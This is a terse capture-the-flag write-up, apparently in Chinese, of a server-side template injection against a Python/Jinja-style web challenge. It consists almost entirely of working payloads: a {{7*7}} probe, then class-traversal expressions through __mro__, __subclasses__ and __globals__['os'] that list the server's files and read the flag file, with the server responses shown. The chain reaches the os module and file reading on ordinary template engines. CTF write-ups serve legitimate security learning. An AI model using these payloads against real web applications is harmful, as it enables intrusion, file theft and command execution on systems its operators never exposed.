 111.198.29.45:54330/{{7*7}}
URL http://111.198.29.45:54330/49 not found
7*7变成49了,应该存在模板注入
{{''.__class__.__mro__[2].__subclasses__()}}
{{''.__class__.__mro__[2].__subclasses__()
[71].__init__.__globals__['os'].listdir('.')}}
不安全 | 111.198.29.45:49029/%7B%7B''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].listdir('.')%7D%7D
URL http://111.198.29.45:49029/['fl4g', 'index.py'] not found
{{''.__class__.__mro__[2].__subclasses__()[40]('fl4g').read()}}
不安全 | 111.198.29.45:49029/%7B%7B''.__class__.__mro__[2].__subclasses__()[40]('fl4g').read()%7D%7D
URL http://111.198.29.45:49029/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57} not found